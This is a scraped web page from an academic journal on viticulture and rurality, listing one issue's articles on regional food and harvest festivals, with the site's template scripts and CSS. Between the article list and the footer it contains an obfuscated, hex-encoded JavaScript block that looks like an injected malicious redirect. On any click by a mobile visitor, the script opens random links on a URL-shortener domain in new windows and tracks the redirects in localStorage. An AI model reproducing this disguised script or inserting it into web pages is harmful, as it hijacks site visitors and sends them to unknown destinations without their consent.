<p><a href="https://revistarivar.cl/images/vol8-n23/art05.pdf" target="_blank" rel="noopener">Las fiestas del vino en La Mancha: folclore e identidad</a><br /><i>The Wine Festivities in La Mancha: Folklore and Identity</i><br />José Antonio Negrín de la Peña</p>
<p>&nbsp;</p>
</div>
</div>
<div class="row">
<div class="col-sm-2"><img src="https://revistarivar.cl/images/fotosV8N23/art6.jpg" alt="" /></div>
<div class="col-sm-10">
<p><a href="https://revistarivar.cl/images/vol8-n23/art06.pdf" target="_blank" rel="noopener">Los grandes festivales sidreros durante el franquismo y la institucionalización de la cultura sidrera</a><br /><i>The Great Cider Festivals during the Franco Regime and the Institutionalization of the Cider Culture</i><br />Luis Benito García Álvarez</p>
<p>&nbsp;</p>
</div>
</div>
<div class="row">
<div class="col-sm-2"><img src="https://revistarivar.cl/images/fotosV8N23/art7.jpg" alt="" /></div>
<div class="col-sm-10">
<p><a href="https://revistarivar.cl/images/vol8-n23/art07.pdf" target="_blank" rel="noopener">A Festa da Mandioca brasileira nas imagens virtuais do Facebook</a><br /><i>The Brazilian Cassava Festival on Facebook’s Virtual Images</i><br />Ariza Maria Rocha</p>
<p>&nbsp;</p>
</div>
</div>
<div class="row">
<div class="col-sm-2"><img src="https://revistarivar.cl/images/fotosV8N23/art8.jpg" alt="" /></div>
<div class="col-sm-10">
<p><a href="https://revistarivar.cl/images/vol8-n23/art08.pdf" target="_blank" rel="noopener">Fiesta como espacio decolonial. El Tinkunaco en Argentina</a><br /><i>Party as a Decolonial Space. The Tinkunaco in Argentina</i><br />Julián Carrera</p>
<p>&nbsp;</p>
</div>
</div>
<div class="row">
<div class="col-sm-2"><img src="https://revistarivar.cl/images/fotosV8N23/art9.jpg" alt="" /></div>
<div class="col-sm-10">
<p><a href="https://revistarivar.cl/images/vol8-n23/art09.pdf" target="_blank" rel="noopener">Procesos turístico-patrimoniales en la Fiesta Provincial del Dulce de Leche en Cañuelas, Argentina</a><br /><i>Heritage and Tourism Processes in the Sweet Milk Provincial Fest in Cañuelas, Buenos Aires Province, Argentina</i><br />Cecilia Pérez Winter</p>
<p>&nbsp;</p>
</div>
</div>
<div class="row">
<div class="col-sm-2"><img src="https://revistarivar.cl/images/fotosV8N23/art10.jpg" alt="" /></div>
<div class="col-sm-10">
<p><a href="https://revistarivar.cl/images/vol8-n23/art10.pdf" target="_blank" rel="noopener">La fiesta del Banano en el Urabá Colombiano: cultura y tradición</a><br /><i>The Banana Festival in the Colombian Urabá: Culture and Tradition</i><br />Lina M. Larrotta Flórez y Jennyfer Flórez-Méndez</p>
<p>&nbsp;</p>
</div>
</div>
<div class="row">
<div class="col-sm-2"><img src="https://revistarivar.cl/images/fotosV8N23/art11.jpg" alt="" /></div>
<div class="col-sm-10">
<p><a href="https://revistarivar.cl/images/vol8-n23/art11.pdf" target="_blank" rel="noopener">La Fiesta del Chacolí de Doñihue: análisis histórico y cultural de una celebración (1975-2020)</a><br /><i>The Chacolí de Doñihue Festival: Historical and Cultural Analysis of a Celebration (1975-2020)</i><br />Fernando Mujica Fernández y Amalia Castro San Carlos</p>
<p>&nbsp;</p>
</div>
</div>
<div class="row">
<div class="col-sm-2"><img src="https://revistarivar.cl/images/fotosV8N23/art12.jpg" alt="" /></div>
<div class="col-sm-10">
<p><a href="https://revistarivar.cl/images/vol8-n23/art12.pdf" target="_blank" rel="noopener">Fiesta y festín. El comer festivo en España</a><br /><i>Party and Feast. Festive Eating in Spain</i><br />Carmen Ortiz García</p>
<p>&nbsp;</p>
</div>
</div>
<div class="row">
<div class="col-sm-2"><img src="https://revistarivar.cl/images/fotosV8N23/art13.jpg" alt="" /></div>
<div class="col-sm-10">
<p><a href="https://revistarivar.cl/images/vol8-n23/art13.pdf" target="_blank" rel="noopener">Fronteras de identidad popular en las Fiestas de S. Sebastião del Barroso en Portugal</a><br /><i>Frontiers of Popular Identity in S. Sebastião Festival of Barroso in Portugal</i><br />José Duarte Ribeiro</p>
<p>&nbsp;</p>
</div>
</div>
<div class="row">
<div class="col-sm-2"><img src="https://revistarivar.cl/images/fotosV8N23/art14.jpg" alt="" /></div>
<div class="col-sm-10">
<p><a href="https://revistarivar.cl/images/vol8-n23/art14.pdf" target="_blank" rel="noopener">Fiesta de la Yerba Mate en Sudamérica: Argentina, Brasil y Paraguay (1961-2018)</a><br /><i>Yerba Mate Party in South America: Argentina, Brazil and Paraguay (1961-2018)</i><br />Lisandro Rodríguez</p>
<p>&nbsp;</p>
</div>
</div>
<div class="row">
<div class="col-sm-2"><img src="https://revistarivar.cl/images/fotosV8N23/art15.jpg" alt="" /></div>
<div class="col-sm-10">
<p><a href="https://revistarivar.cl/images/vol8-n23/art15.pdf" target="_blank" rel="noopener">Las ferias costumbristas y la reinvención de la comunidad en el Wallmapu</a><br /><i>Community Fairs and the Reinvention of the Community in Wallmapu</i><br />Juan Carlos Skewes, Marisela Pilquimán, Debbie Guerra y Christian Henríquez</p>
<p>&nbsp;</p>
</div>
</div>
<div class="row">
<div class="col-sm-2"><img src="https://revistarivar.cl/images/fotosV8N23/art16.jpg" alt="" /></div>
<div class="col-sm-10">
<p><a href="https://revistarivar.cl/images/vol8-n23/art16.pdf" target="_blank" rel="noopener">Feria del Gallo Ornamental: patrimonialización rural a favor de la cultura campesina</a><br /><i>The Ornamental Rooster Fair: Rural Patrimonialization in Favor of Peasant Culture</i><br />Mariana Corrales</p>
<p>&nbsp;</p>
</div>
</div>
<div class="row">
<div class="col-sm-2"><img src="https://revistarivar.cl/images/fotosV8N23/art17.jpg" alt="" /></div>
<div class="col-sm-10">
<p><a href="https://revistarivar.cl/images/vol8-n23/art17.pdf" target="_blank" rel="noopener">Fiestas Populares de Labor, desarrollo rural sostenible y regiones saludables</a><br /><i>Popular Labor Festivals, Sustainable Rural Development and Healthy Regions</i><br />Rosa María Torres Valdés y Covadonga Ordoñez García</p>
<p>&nbsp;</p>
</div>
</div>
</div>
<div class="container-fluid">
<div class="row" style="padding-bottom: 30px;"><!--margen blanco--></div>
</div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x53\x71\x5a\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x51\x43\x6c\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x55\x42\x76\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x54\x48\x56\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4c\x7a\x69\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x64\x46\x51\x37\x63\x347','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6d\x42\x53\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x49\x4e\x63\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6c\x4e\x57\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x67\x69\x75\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>	</div>

	
							</div>

								<div style="clear:both;height:0px"></div>
							</main>
							
							
						</div>
						</div>

					
					
				</div>
				</div>
				<!-- Left column -->
									<aside id="s5_left_column_wrap" class="s5_float_left" style="width:10px">
					<div id="s5_left_column_wrap_inner">
																			<div id="s5_left_wrap" class="s5_float_left" style="width:10px">
								
			<div class="module_round_box_outer">

			<div class="module_round_box ">

				<div class="s5_module_box_1">
					<div class="s5_module_box_2">
												<div class="s5_outer ">
						

<div class="custom"  >
	</div>
						</div>
						<div style="clear:both; height:0px"></div>
					</div>
				</div>

			</div>

			</div>

		
							</div>
																							</div>
					</aside>
								<!-- End Left column -->
				<!-- Right column -->
									<aside id="s5_right_column_wrap" class="s5_float_left" style="width:10px; margin-left:-20px">
					<div id="s5_right_column_wrap_inner">
																									<div id="s5_right_wrap" class="s5_float_left" style="width:10px">
								
			<div class="module_round_box_outer">

			<div class="module_round_box ">

				<div class="s5_module_box_1">
					<div class="s5_module_box_2">
												<div class="s5_outer ">
						

<div class="custom"  >
	</div>
						</div>
						<div style="clear:both; height:0px"></div>
					</div>
				</div>

			</div>

			</div>

		
							</div>
																	</div>
					</aside>
								<!-- End Right column -->
			</div>
			</div>
			<!-- End columns wrap -->

		<!-- Below Columns Wrap -->
						<section id="s5_below_columns_wrap1">
			<div id="s5_below_columns_wrap2">
			<div id="s5_below_columns_inner" class="s5_wrap">


													<div id="s5_below_columns_1" class="s5_float_left" style="width:100%">
								
			<div class="module_round_box_outer">

			<div class="module_round_box ">

				<div class="s5_module_box_1">
					<div class="s5_module_box_2">
												<div class="s5_outer ">
						

<div class="custom"  >
	<div class="row"> 
  <div class="col-md-12" style= "padding: 30px 0 65px 0;
    background-color: rgb(225,250,195);
               background-size:cover;"> 
 
<p style="text-align: center; padding-top: 0px; padding-bottom: 0px;"><span style="font-size: 12pt; color: #003366;"><strong>
  
  IBEROAMERICAN REVIEW OF VITICULTURE, AGROINDUSTRY AND RURALITY</strong><br />
  Edited by the Institute for Advanced Studies of the University of Santiago de Chile.<br>
Adress:  Román Díaz 89, Providencia, Santiago de Chile.<br />http://ideausach.cl/  -  Email: <span id="cloak2a2e4c9d3d5e60f707b85a908f624741">This email address is being protected from spambots. You need JavaScript enabled to view it.</span><script type='text/javascript'>
				document.getElementById('cloak2a2e4c9d3d5e60f707b85a908f624741').innerHTML = '';
				var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
				var path = 'hr' + 'ef' + '=';
				var addy2a2e4c9d3d5e60f707b85a908f624741 = 'r&#101;v&#105;st&#97;.r&#105;v&#97;r' + '&#64;';
				addy2a2e4c9d3d5e60f707b85a908f624741 = addy2a2e4c9d3d5e60f707b85a908f624741 + '&#117;s&#97;ch' + '&#46;' + 'cl';
				var addy_text2a2e4c9d3d5e60f707b85a908f624741 = 'r&#101;v&#105;st&#97;.r&#105;v&#97;r' + '&#64;' + '&#117;s&#97;ch' + '&#46;' + 'cl';document.getElementById('cloak2a2e4c9d3d5e60f707b85a908f624741').innerHTML += '<a ' + path + '\'' + prefix + ':' + addy2a2e4c9d3d5e60f707b85a908f624741 + '\' target="_blank">'+addy_text2a2e4c9d3d5e60f707b85a908f624741+'<\/a>';
		</script></span> </p>
<p>&nbsp;</p>
<p style="text-align: center;"><span style="font-size: 12pt; color: #003366;"> <a href="http://creativecommons.org/licenses/by/4.0/" rel="license"> <img style="border-width: 0;" src="/images/CreativeCommons.png" alt="Licencia Creative Commons" /></a><br /> <span> RIVAR</span> is distributed under<a href="http://creativecommons.org/licenses/by/4.0/" rel="license">Creative Commons Atribution 4.0 Internacional licence</a><br /><a href="http://revistarivar.cl/" rel="dct:source">http://revistarivar.cl/</a></span></p>
  </div></div>

</div>
						</div>
						<div style="clear:both; height:0px"></div>
					</div>
				</div>

			</div>

			</div>

		
							</div>
						
						
						
						
						
												<div style="clear:both; height:0px"></div>

			</div>
			</div>
			</section>
					<!-- End Below Columns Wrap -->


		</div>
		</div>
		</section>
			<!-- End Center area -->


	<!-- Bottom Row1 -->
			<!-- End Bottom Row1 -->


	<!-- Bottom Row2 -->
			<!-- End Bottom Row2 -->


	<!-- Bottom Row3 -->
			<!-- End Bottom Row3 -->


	<!-- Footer Area -->
<footer>
		</footer>
	<!-- End Footer Area -->

	

	<!-- Bottom Vertex Calls -->
	<!-- Page scroll, tooltips, multibox -->	
			<div id="s5_scroll_wrap" class="s5_wrap">
			<script type="text/javascript">
/*! Jquery scrollto function */
!function(o,n){var l=function(){var l,t=n(o.documentElement),e=n(o.body);return t.scrollTop()?t:(l=e.scrollTop(),e.scrollTop(l+1).scrollTop()==l?t:e.scrollTop(l))}();n.fn.smoothScroll=function(o){return o=~~o||400,this.find('a[href*="#s5"]').click(function(t){var e=this.hash,a=n(e);location.pathname.replace(/^\//,"")===this.pathname.replace(/^\//,"")&&location.hostname===this.hostname&&a.length&&(t.preventDefault(),jQuery.fn.fullpage?jQuery.fn.fullpage.scrollPage2(a):l.stop().animate({scrollTop:a.offset().top},o,function(){location.hash=e}))}).end()}}(document,jQuery);
function initSmoothscroll(){
	jQuery('html').smoothScroll(700);
}
jQuery(document).ready(function(){
	initSmoothscroll();
});
var s5_page_scroll_enabled = 1;
function s5_page_scroll(obj){ if(jQuery.browser.mozilla) var target = 'html'; else var target='html body'; jQuery(target).stop().animate({scrollTop:jQuery(obj).offset().top},700,function(){location.hash=obj}); } 
function s5_hide_scroll_to_top_display_none() { if (window.pageYOffset < 300) { document.getElementById("s5_scrolltopvar").style.display = "none"; } }
function s5_hide_scroll_to_top_fadein_class() { document.getElementById("s5_scrolltopvar").className = "s5_scrolltop_fadein"; }
function s5_hide_scroll_to_top() {
	if (window.pageYOffset >= 300) {document.getElementById("s5_scrolltopvar").style.display = "block";
		document.getElementById("s5_scrolltopvar").style.visibility = "visible";
		window.setTimeout(s5_hide_scroll_to_top_fadein_class,300);}
	else {document.getElementById("s5_scrolltopvar").className = "s5_scrolltop_fadeout";window.setTimeout(s5_hide_scroll_to_top_display_none,300);}}
jQuery(document).ready( function() {s5_hide_scroll_to_top();});
jQuery(window).resize(s5_hide_scroll_to_top);
if(window.addEventListener) {
	window.addEventListener('scroll', s5_hide_scroll_to_top, false);   
}
else if (window.attachEvent) {
	window.attachEvent('onscroll', s5_hide_scroll_to_top); 
}
</script>
<div id="s5_scrolltopvar" class="s5_scrolltop_fadeout" style="visibility:hidden">
<a href="#s5_scrolltotop" id="s5_scrolltop_a" class="s5_scrolltotop"></a>
</div>


	
		</div>
		<!-- Start compression if enabled -->	
			<script type="text/javascript" src="https://revistarivar.cl/templates/design_control/js/core/tooltips-min.js"></script>


		
	
	<script type="text/javascript">
		var s5_multibox_enabled = 1;
		jQuery(document).ready(function(){
			jQuery('.s5mb').each(function(i,z){if(!z.getAttribute('rel'))z.setAttribute('rel','[me]');});
		}(jQuery));
		var s5mbox = {};
				        jQuery(document).ready(function($){
            initMultibox('.s5mb');
        });
		
			function initMultibox(mbClass){
		window.s5mbox = new multiBox({
			mbClass: mbClass,/*class you need to add links that you want to trigger multiBox with (remember and update CSS files)*/
			container: jQuery(document.body),/*where to inject multiBox*/
			path: 'https://revistarivar.cl/templates/design_control/js/multibox/',/*path to mp3player and flvplayer etc*/
			useOverlay: true,/*detect overlay setting*/
			maxSize: {w:600, h:400},/*max dimensions (width,height) - set to null to disable resizing*/
			movieSize: {w:400, h:300},
			addDownload: false,/*do you want the files to be downloadable?*/
			descClassName: 's5_multibox',/*the class name of the description divs*/
			pathToDownloadScript: 'https://revistarivar.cl/templates/design_control/js/multibox/forceDownload.asp',/*if above is true, specify path to download script (classicASP and ASP.NET versions included)*/
			addRollover: true,/*add rollover fade to each multibox link*/
			addOverlayIcon: false,/*adds overlay icons to images within multibox links*/
			addChain: false,/*cycle through all images fading them out then in*/
			recalcTop: true,/*subtract the height of controls panel from top position*/
			addTips: true,/*adds MooTools built in 'Tips' class to each element (see: http://mootools.net/docs/Plugins/Tips)*/
			autoOpen: 0/*to auto open a multiBox element on page load change to (1, 2, or 3 etc)*/
		});	}
		<!--}(jQuery));-->
				Eventx.onResizend(function(){		
			s5mbox.resize(); 
		});
			</script>







	
<!-- Additional scripts to load just before closing body tag -->
	
<!-- Info Slide script - JS and CSS called in header -->
		<script type='text/javascript'>
	jQuery(document).ready(function(){
	    jQuery('.s5_is_slide').each(function (i, d) {
				jQuery(d).wrapInner(jQuery('<div class="s5_is_display"></div>'));
			});
			var options = {
				wrapperId: "s5_body"
			};
			var slide = new Slidex();
			slide.init(options);
		});
	</script>
		
<!-- Scroll Reavel script - JS called in header -->
		
	
<!-- File compression. Needs to be called last on this file -->	
		
<!-- Responsive Bottom Mobile Bar -->
	<!-- Call bottom bar for mobile devices if layout is responsive -->	


	<div id="s5_responsive_mobile_bottom_bar_outer" style="display:none">
	<div id="s5_responsive_mobile_bottom_bar" class="s5_responsive_mobile_bar_light">
		<!-- Call mobile links if links are enabled and cookie is currently set to mobile -->	
		
			<div id="s5_responsive_switch_mobile">
				<a id="s5_responsive_switch" href="/?s5_responsive_switch_srevistarivarcl=0">Desktop Version</a>
			</div>
		

		
			<div id="s5_responsive_mobile_scroll">
				<a href="#s5_scrolltotop" class="s5_scrolltotop"></a>
			</div>
		
		<div style="clear:both;height:0px"></div>
	</div>
	</div>


<!-- Call bottom bar for all devices if user has chosen to see desktop version -->	

	
	
<!-- Closing call for mobile sidebar body wrap defined in includes top file -->
<div style="clear:both"></div>
</div>
</div>

</div>
<!-- End Body Padding -->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://revistarivar.cl/templates/design_control/css/template.css
body_size: 14136
content:
* {
  margin: 0;
  padding: 0;
}

body {
  color: #5F5F5F;
  background: #FFFFFF;
  font-size: 0.8em;
  line-height: 184%;
}

body.contentpane,
body.mceContentBody {
  background: #FFFFFF;
}

a {
  text-decoration: none;
}

a:hover {
  text-decoration: underline;
}

a:active {
  outline: none;
}

a:focus {
  -moz-outline-style: none;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-weight: normal;
}

fieldset a {
  font-weight: bold;
}

h1 {
  font-size: 1.9em;
  line-height: 130%;
  color: #000000;
}

h2 {
  font-size: 1.7em;
  line-height: 130%;
  color: #000000;
}

#s5_component_wrap h2 a {
  color: #000000 !important;
}

#s5_component_wrap_inner h2,
#s5_component_wrap_inner h1 {
  font-size: 1.7em;
}

#s5_component_wrap h2 {
  margin-bottom: 10px;
}

h3 {
  font-size: 1.2em;
  line-height: 130%;
  color: #000000;
}

.s5_responsive_mobile_drop_down_inner .s5_mod_h3 {
  font-size: 13pt !important;
  margin: 0px !important;
  padding: 0px !important;
  border: none !important;
  background: none !important;
}

.s5_responsive_mobile_drop_down_inner .s5_mod_h3_outer {
  background: none !important;
  padding: 0px !important;
}

#s5_component_wrap_inner h3 {
  margin-bottom: 18px;
  font-size: 1.4em;
}

#s5_component_wrap_inner .s5_is_display h3 {
  font-size: 1em;
}

#s5_component_wrap_inner .s5_is_display h3 {
  margin-bottom: 0px;
}

h4 {
  font-size: 1.1em;
  line-height: 130%;
}

h5 {
  font-size: 0.9em;
  line-height: 130%;
}


/* IMAGES
----------------------------------------------------------- */

a img,
fieldset,
img {
  border: none;
}

.module_round_box_outer img {
  line-height: 100%;
  display: inline-block;
}

.mosimage {
  padding: 0;
  border: 1px solid #333333;
  margin: 6px;
}

.mosimage img {
  padding: 0;
  margin: 0!important;
}

.mosimage_caption {
  background: #333333;
  border-top: 1px solid #333333;
  color: #FFFFFF;
  font-size: 8pt;
  margin-top: 2px;
  padding: 1px 2px;
}


/* FORM
----------------------------------------------------------- */

fieldset {
  margin-bottom: 14px;
}

.s5_responsive_mobile_drop_down_inner fieldset {
  margin: 0px;
  border: none;
}

#form-login fieldset {
  border: none;
  padding-top: 0px;
}

#form-login p {
  padding-top: 0px;
}

#login br {
  display: none;
}

#login .button {
  margin-top: 8px;
  margin-bottom: 8px;
}

#login ul,
#form-login ul {
  padding-top: 8px;
  padding-bottom: 8px;
}

#modlgn-username,
#modlgn-passwd,
#username_vmlogin,
#password_vmlogin {
  width: 92%;
}

input[type="color"],
input[type="date"],
input[type="datetime-local"],
input[type="datetime"],
input[type="email"],
input[type="month"],
input[type="number"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="text"],
input[type="time"],
input[type="url"],
input[type="week"],
.inputbox,
.registration input,
.login input,
.contact-form input,
#jform_contact_message,
#mod-search-searchword,
textarea,
button,
.btn {
  border: none;
  padding: 8px 10px;
  font-size: 14px;
  background: #F8F7F7;
  -webkit-transition: all 300ms ease-in;
  -moz-transition: all 300ms ease-in;
  -o-transition: all 300ms ease-in;
  transition: all 300ms ease-in;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
}

textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
  -webkit-transition: all 300ms ease-in;
  -moz-transition: all 300ms ease-in;
  -o-transition: all 300ms ease-in;
  transition: all 300ms ease-in;
}

.inputbox:hover,
.registration input:hover,
